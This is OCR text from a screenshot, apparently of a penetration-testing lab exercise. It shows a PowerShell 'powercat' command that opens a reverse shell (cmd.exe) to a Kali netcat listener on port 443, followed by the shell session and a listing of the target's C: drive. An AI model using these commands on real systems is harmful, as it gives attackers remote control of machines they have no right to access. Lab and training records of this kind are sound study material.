 Administrator: Windows PowerShell
PS C:\Users\offsec\Desktop> powercat -c 192.168.119.225 -p 443 -e cmd.exe
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
kali@kali:~/Desktop$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.225] from (UNKNOWN) [192.168.225.10] 62338
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>cd /
cd /
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is DC08-488F
Directory of C:\
09/29/2017 04:52 AM 24 autoexec.bat
09/29/2017 04:52 AM 10 config.sys
09/29/2017 04:55 AM <DIR> PerfLogs
03/12/2020 08:07 PM <DIR> Program Files
01/13/2020 06:42 AM <DIR> Python27
02/21/2020 02:27 PM <DIR> Tools
02/27/2020 10:41 PM <DIR> Users
01/21/2020 09:48 PM <DIR> Windows
01/21/2020 09:43 PM <DIR> xampp
2 File(s) 34 bytes
7 Dir(s) 9,714,798,592 bytes free
C:\>